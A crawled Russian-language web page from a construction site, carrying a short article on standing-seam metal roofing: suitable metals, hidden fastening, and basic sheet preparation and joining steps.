

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beton-area.com/fal-cevaya-krovlya-klassicheskiy-metod-perekrytiya-kryshi.html
body_size: 24313
content:
 <!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://beton-area.com/wp-content/cache/autoptimize/css/autoptimize_a747cd301ae48a120db402f32432e20e.css" rel="stylesheet" /><title>Фальцевая кровля: классический метод перекрытия крыши - Beton-Area.com</title> <script type="text/javascript">//
				ajaxurl = "https://beton-area.com/wp-admin/admin-ajax.php";
			//</script> <link rel="canonical" href="https://beton-area.com/fal-cevaya-krovlya-klassicheskiy-metod-perekrytiya-kryshi.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Фальцевая кровля: классический метод перекрытия крыши - Beton-Area.com" /><meta property="og:description" content="Какие только не используют материалы владельцы загородных домов для перекрытия крыши, среди которых попадаются и экзотические варианты. Но при всем многообразии кровельных материалов, нельзя забывать и о примерах самых классических. Например, метод двойного фальцевания был некогда очень популярным. Половина крыш домов в наших городах покрыто с помощью фальцевания металлических листов. Сегодня фальцевая кровля классика, а &hellip;" /><meta property="og:url" content="https://beton-area.com/fal-cevaya-krovlya-klassicheskiy-metod-perekrytiya-kryshi.html" /><meta property="og:site_name" content="Beton-Area.com" /><meta property="article:section" content="Важное" /><meta property="article:published_time" content="2021-01-03T18:28:20+03:00" /><meta property="og:image" content="https://beton-area.com/wp-content/uploads/2021/01/falc-600x316.jpg" /><meta property="og:image:secure_url" content="https://beton-area.com/wp-content/uploads/2021/01/falc-600x316.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="316" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента" href="https://beton-area.com/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев" href="https://beton-area.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев к &laquo;Фальцевая кровля: классический метод перекрытия крыши&raquo;" href="https://beton-area.com/fal-cevaya-krovlya-klassicheskiy-metod-perekrytiya-kryshi.html/feed" /><link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type='text/javascript'>var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"true","add_site_name":"true","site_name":"Beton-Area.com","site_url":"https:\/\/beton-area.com","always_link_site":"false","page_title":"\u0424\u0430\u043b\u044c\u0446\u0435\u0432\u0430\u044f \u043a\u0440\u043e\u0432\u043b\u044f: \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u0435\u0442\u043e\u0434 \u043f\u0435\u0440\u0435\u043a\u0440\u044b\u0442\u0438\u044f \u043a\u0440\u044b\u0448\u0438"};</script> <script type='text/javascript' src='https://beton-area.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://beton-area.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Ffal-cevaya-krovlya-klassicheskiy-metod-perekrytiya-kryshi.html" /><link rel="alternate" type="text/xml+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Ffal-cevaya-krovlya-klassicheskiy-metod-perekrytiya-kryshi.html&#038;format=xml" /> <script>var ajaxUrlFlatPM = "https://beton-area.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWS468S');</script> 
 <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://fwtnrczqrj.com/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </head><body class="post-template-default single single-post postid-7763 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWS468S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому</a><div class="wrapper"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12 col-sm-6"><ul class="info-left"><li></li></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://beton-area.com/wp-content/themes/newsup/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:rgba(32,47,91,0.4);" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row-reverse"><div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://beton-area.com"><span class="fa fa-home"></span></a> <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://beton-area.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Поиск" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fa fa-search"></i> </button> </span></div></form></div></div></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://beton-area.com"><span class='fa fa-home'></span></a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1631"><a title="Все о бетоне и гипсе в строительстве" href="https://beton-area.com/">AREA &#8212; главная</a></li><li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a title="Бетон, и его составляющие &#8212; статьи на тему" href="https://beton-area.com/category/statyi">Полезная информация</a></li><li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://beton-area.com/kontakty">Контакты</a></li></ul></div></div></div></nav></div> <script async src="https://allstat-pp.ru/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </header><div class="clearfix"></div><main id="content"><div class="container-fluid"><div class="row"><div class="col-md-9"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h1 class="title single"> <a title="Постоянная ссылка на:Фальцевая кровля: классический метод перекрытия крыши"> Фальцевая кровля: классический метод перекрытия крыши</a></h1><div class="media mg-info-author-block"><div class="media-body"></div></div></div> <img width="600" height="316" src="https://beton-area.com/wp-content/uploads/2021/01/falc-600x316.jpg" class="img-responsive aligncenter wp-post-image" alt="Фальцевая кровля: классический метод перекрытия крыши" srcset="https://beton-area.com/wp-content/uploads/2021/01/falc-600x316.jpg 600w, https://beton-area.com/wp-content/uploads/2021/01/falc-600x316-300x158.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" title="Фальцевая кровля: классический метод перекрытия крыши" /><article class="small single"><div class="flat_pm_start"></div><p></p><p style="text-align: justify;">Какие только не используют материалы владельцы загородных домов для перекрытия крыши, среди которых попадаются и экзотические варианты. Но при всем многообразии кровельных материалов, нельзя забывать и о примерах самых классических. Например, метод двойного фальцевания был некогда очень популярным.</p><p style="text-align: justify;"><p style="text-align: justify;">Половина крыш домов в наших городах покрыто с помощью фальцевания металлических листов. Сегодня фальцевая кровля классика, а значит, проверенный временем способ укладки кровли. <strong>Фальцевая кровля – это металлические листы, которые соединяются с помощью фальца</strong>. Фальц – это шов, который образуется при соединении листов кровли. Давайте разберемся, в чем же преимущество использования метода фальцевания.</p><p style="text-align: justify;">Для двойного фальцевания снимаются размеры индивидуально с каждой крыши и под нее готовятся листы. Здесь отсутствуют все наружные крепежи – они спрятаны, и вы не обнаружите никаких отверстий. За счет чего достигается герметичность и прочность кровли, почти как у битумной черепицы.</p><h2 style="text-align: justify;"><img loading="lazy" class="aligncenter size-large wp-image-3940" src="http://beton-area.com/wp-content/uploads/2021/01/falc-600x316.jpg" alt="зеленая фальцевая кровля из стали" width="600" height="316" /><br /> <br /> Металлы для фальцевания крыши</h2><p style="text-align: justify;">Для фальцевой кровли используется несколько видов металла:</p><ul><li style="text-align: justify;">листовая и рулонная оцинкованная сталь;</li><li style="text-align: justify;">сталь с полимерным покрытием;</li><li style="text-align: justify;">алюминий, медь;</li><li style="text-align: justify;">сплавы металлов: титан-цинк, алюминий цинк, медь-цинк.</li></ul><p style="text-align: justify;">Какие бы материалы ни перепробовали для укладки кровли фальцевым методом, все равно самым идеальным остается сталь. Она легка в монтаже и недорога в сравнении с другими металлами.</p><blockquote><p style="text-align: justify;">Не только из-за доступности материала сталь является лучшим материалом для кровли. Полотна из стали обладают эстетичными и декоративными свойствами. К тому же это достаточно прочный, долговечный и надежный материал. Гарантия на срок эксплуатации фальцевой кровли начинается с 25 лет. Гладкая поверхность листов снизит нагрузку на крышу, так как вода и снег будут стекать с такой кровли быстрее.</p></blockquote><h2 style="text-align: justify;">Заготовки и способ укладки кровли</h2><p style="text-align: justify;">Перед тем как заготавливать материал для кровли, необходимо снять все замеры с крыши и желобов. Чертежи переносятся на металл и по разметкам делаются заготовки. Далее, что нам предстоит сделать, это поднять крышу и соединить боковые стороны на стыке. Здесь нам понадобится герметичная самоклеящаяся лента. Крепеж выполняется при помощи кляммеров. <strong>Расстояние между листами должно быть не более 600 мм, а шаг не превышать 25 см. Листы для покрытия не должны быть сильно длинными, постарайтесь брать экземпляр до 10 метров</strong>.</p><p style="text-align: justify;">Самый простой способ соединения кровельных металлических листов – это отворотка, здесь нам понадобится только молоток и брусок. Ускорить процесс монтажа помогут гребнегибы. Лишние элементы металла удаляют специальными ножницами.</p><p></p><div class="flat_pm_end"></div><div class="crp_related  "><h3>Полезные статьи</h3><ul><li><a href="https://beton-area.com/%d0%bc%d0%b5%d0%bc%d0%b1%d1%80%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%b2%d1%85-%d0%ba%d1%80%d0%be%d0%b2%d0%bb%d1%8f-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8.html"     class="post-15114"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2025/12/6-150x122.jpg" class="crp_thumb crp_firstchild" alt="Мембранная ПВХ кровля - преимущества и технология монтажа" title="Мембранная ПВХ кровля - преимущества и технология монтажа" /><span class="crp_title">Мембранная ПВХ кровля - преимущества и технология монтажа</span></a></li><li><a href="https://beton-area.com/%d0%ba%d1%80%d0%be%d0%b2%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d1%87%d1%82%d0%be-%d0%bd%d1%83%d0%b6%d0%bd%d0%be-%d0%b7%d0%bd%d0%b0%d1%82%d1%8c.html"     class="post-14090"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/08/1-1-150x150.jpeg" class="crp_thumb crp_featured" alt="Кровельные работы: что нужно знать" title="Кровельные работы: что нужно знать" /><span class="crp_title">Кровельные работы: что нужно знать</span></a></li><li><a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d1%81%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%b7-%d0%bf%d1%80%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%bc%d0%b0%d1%82%d0%b5.html"     class="post-13969"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/06/31-150x150.jpg" class="crp_thumb crp_featured" alt="Выбор стальных листов из прочных материалов" title="Выбор стальных листов из прочных материалов" /><span class="crp_title">Выбор стальных листов из прочных материалов</span></a></li><li><a href="https://beton-area.com/%d1%80%d1%83%d0%b1%d0%b5%d1%80%d0%be%d0%b8%d0%b4-%d1%83%d0%bd%d0%b8%d0%b2%d0%b5%d1%80%d1%81%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d0%b4%d0%bb%d1%8f.html"     class="post-14831"><img  width="150" height="150"  src="https://nbuilder.ru/wp-content/uploads/1-5-1284x687.jpg" class="crp_thumb crp_first" alt="Рубероид: универсальный материал для кровли и гидроизоляции" title="Рубероид: универсальный материал для кровли и гидроизоляции" /><span class="crp_title">Рубероид: универсальный материал для кровли и гидроизоляции</span></a></li><li><a href="https://beton-area.com/%d0%b7%d0%b0%d1%89%d0%b8%d1%82%d0%b0-%d0%be%d1%82-%d0%bd%d0%b5%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d1%8b-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d0%b5-%d0%b6%d0%b8%d0%b4%d0%ba%d1%83%d1%8e-%d1%80%d0%b5%d0%b7%d0%b8.html"     class="post-14620"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2024/08/images-1-150x150.jpg" class="crp_thumb crp_featured" alt="Защита от непогоды: купите жидкую резину &quot;Оберег&quot; для кровли и забудьте о протечках!" title="Защита от непогоды: купите жидкую резину &quot;Оберег&quot; для кровли и забудьте о протечках!" /><span class="crp_title">Защита от непогоды: купите жидкую резину "Оберег"&hellip;</span></a></li><li><a href="https://beton-area.com/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d1%8d%d0%bb%d0%b0%d1%81%d1%82-%d0%b4%d0%bb%d1%8f-%d0%ba%d1%80%d0%be%d0%b2%d0%bb%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d0%be%d0%ba%d0%be%d0%bb%d0%b5%d0%bd%d0%b8.html"     class="post-14353"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2024/03/2_3_6-150x150.jpg" class="crp_thumb crp_featured" alt="Техноэласт для кровли: новое поколение материалов для надежной защиты дома" title="Техноэласт для кровли: новое поколение материалов для надежной защиты дома" /><span class="crp_title">Техноэласт для кровли: новое поколение материалов&hellip;</span></a></li></ul><div class="crp_clear"></div></div> <script>function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https://beton-area.com/fal-cevaya-krovlya-klassicheskiy-metod-perekrytiya-kryshi.html" class="link facebook" target="_blank" > <i class="fa fa-facebook"></i></a> <a href="http://twitter.com/share?url=https://beton-area.com/fal-cevaya-krovlya-klassicheskiy-metod-perekrytiya-kryshi.html&#038;text=%D0%A4%D0%B0%D0%BB%D1%8C%D1%86%D0%B5%D0%B2%D0%B0%D1%8F%20%D0%BA%D1%80%D0%BE%D0%B2%D0%BB%D1%8F%3A%20%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BC%D0%B5%D1%82%D0%BE%D0%B4%20%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D1%8F%20%D0%BA%D1%80%D1%8B%D1%88%D0%B8" class="link twitter" target="_blank"> <i class="fa fa-twitter"></i></a> <a href="mailto:?subject=Фальцевая%20кровля:%20классический%20метод%20перекрытия%20крыши&#038;body=https://beton-area.com/fal-cevaya-krovlya-klassicheskiy-metod-perekrytiya-kryshi.html" class="link email" target="_blank" > <i class="fa fa-envelope-o"></i></a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://beton-area.com/fal-cevaya-krovlya-klassicheskiy-metod-perekrytiya-kryshi.html&#038;title=%D0%A4%D0%B0%D0%BB%D1%8C%D1%86%D0%B5%D0%B2%D0%B0%D1%8F%20%D0%BA%D1%80%D0%BE%D0%B2%D0%BB%D1%8F%3A%20%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BC%D0%B5%D1%82%D0%BE%D0%B4%20%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D1%8F%20%D0%BA%D1%80%D1%8B%D1%88%D0%B8" class="link linkedin" target="_blank" > <i class="fa fa-linkedin"></i></a> <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a></div></div></article></div><div class="media mg-info-author-block"></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Похожая запись</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/images-1.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d1%82%d0%bd%d1%8b%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-%d0%b2-%d0%bc%d0%be.html" title="Permalink to: Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса"> Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/1-400.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d1%86%d0%b5%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%84%d1%83%d0%bd%d0%b4%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b1.html" title="Permalink to: Выбор цемента для фундамента: основа будущего"> Выбор цемента для фундамента: основа будущего</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/изображение_2025-07-01_234158709.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%ba%d0%be%d1%84%d0%b5%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d1%82-papakava-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%be-%d0%bd%d0%b0%d0%b4%d1%91%d0%b6%d0%bd%d0%be.html" title="Permalink to: Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией"> Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-md-3"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-1674200-3"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674200-3',
    blockId: 'R-A-1674200-3'
  })
})</script></div></div><div id="recent-posts-3" class="mg-widget widget_recent_entries"><div class="mg-wid-title"><h6>Интересное на сайте:</h6></div><ul><li> <a href="https://beton-area.com/kak-sdelat-nadyozhnyj-karkas-dlya-doma-lestnichnyj-marsh-svai-zhbi-i-peremychki-zhelezobetonnye-prosto-i-ponyatno.html">Как сделать надёжный каркас для дома: лестничный марш, сваи жби и перемычки железобетонные — просто и понятно</a></li><li> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html">BetaTransfer в действии: B2B-кейсы из разных отраслей</a></li><li> <a href="https://beton-area.com/%d0%bc%d0%b5%d0%bc%d0%b1%d1%80%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%b2%d1%85-%d0%ba%d1%80%d0%be%d0%b2%d0%bb%d1%8f-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8.html">Мембранная ПВХ кровля &#8212; преимущества и технология монтажа</a></li><li> <a href="https://beton-area.com/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d1%8e%d1%89%d0%b8%d0%b5-%d0%b8%d0%b7-%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0.html">Комплектующие из чугуна для канализации: трубы, отводы, тройники, крестовины, сифоны и фланцы для надёжных инженерных систем</a></li><li> <a href="https://beton-area.com/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%80%d1%8f%d0%b4%d0%b0-%d0%bb%d0%b5%d0%b1%d0%b5%d0%b4%d0%ba%d0%b8-%d1%80%d1%83%d1%87%d0%bd%d1%8b%d0%b5.html">Обзор модельного ряда: лебедки ручные МТМ 0.5–3.0 т</a></li><li> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%bd%d0%be%d1%81-%d0%b2-%d0%bd%d0%b0%d1%82%d1%83%d1%80%d1%83-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%be%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d0%b2-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8.html">Вынос в натуру: ключевой этап в проектировании и строительстве</a></li><li> <a href="https://beton-area.com/%d1%81%d0%b5%d0%bc%d1%8c-%d1%87%d1%83%d0%b4%d0%b5%d1%81-%d1%81%d0%b2%d0%b5%d1%82%d0%b0-%d0%b0%d1%80%d1%85%d0%b8%d1%82%d0%b5%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%bf%d0%be%d0%ba%d0%be%d1%80%d0%b8%d0%b2.html">Семь чудес света: архитектура, покорившая человечество</a></li></ul></div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Категории</h6></div><ul><li class="cat-item cat-item-35"><a href="https://beton-area.com/category/vnutrennyaya-otdelka" title="Внутренняя отделка дачного дома своими руками
Очень трудно поспорить с тем, что дача является самым лучшим местом для единения с природой. Большинство жителей крупных городов с наступлением тепла сразу же отправляются со своих квартир в дачные домики. Именно здесь можно по-настоящему насладиться свежим воздухом, атмосферой домашнего уюта.  Если загородный дом не настолько уютный, как вам бы хотелось, то нужно уже сейчас подумать о том, как сделать внутри домика отделку. Это самый лучший способ придать строению неповторимый облик, кроме того, можно воплощать все свои мечты.  Отделка дачного домика изнутри мало чем отличается от отделки простой квартиры. Тут все зависит только от самого хозяина. Важно определить, для каких целей будет использоваться дачный домик. Если вы будете в нем находиться только во время огородных работ, то для отделки можно использовать подручные материалы, например, те, которые остались после ремонта в квартире. Однако если вам нужен дом для постоянного проживания, то лучше подбирать тщательно материалы. Об этом мы сегодня и поговорим.
Отделка дачного дома внутри своими руками, фото  Пожалуй, лучше всего использовать материалы для отделки, которые не требуют дополнительной декорации. Это материалы, которые будут один раз установлены, а потом – вы забываете о ремонте на долгое время. Никаких чистовых отделок не требуется. Можно одним махом получить готовую поверхность, что называется, «готовую к употреблению». К сожалению, существует не так много подобных материалов, тем не менее, есть что выбрать. Итак, перечислим стройматериалы, которые позволяют сразу создать чистовую отделку в доме.  Первый вариант – это панели – стеновые и потолочные, в некоторой степени – напольные панели. Отметим, что данный материал настолько разнообразен, что можно и не подозревать, что он исполнит все ваши прихоти. Прежде всего, нужно назвать вагонку и блок-хаус, МДФ панели, прочие аналоги. Почти у всех материалов имеется аналогичный способ монтажа – на стене по размерам материала набивают деревянный или металлический каркас, на который устанавливают панели. Преимуществом данной технологии является то, что между панелями и стеной остается пространство, в которое можно уложить утеплитель.  Плитка всех видов и мастей – посредством данных материалов тоже можно запросто решить проблему с внутренней отделкой дачного дома своими руками. Примечательно, что здесь также бывает плитка для пола, стен и потолка. Единственный недостаток – сложный монтаж. Тем не менее, этот вопрос весьма спорный, так как сложность заключается только в терпении и определенных навыках. Стать плиточником может каждый, а вот настоящим профессионалом – не все. Как правило, плитку приклеивают к поверхности с помощью специальных клеевых составов. С помощью плитки удается выравнивать даже те поверхности, на которых имеются существенные неровности.  На потолке также можно установить натяжную 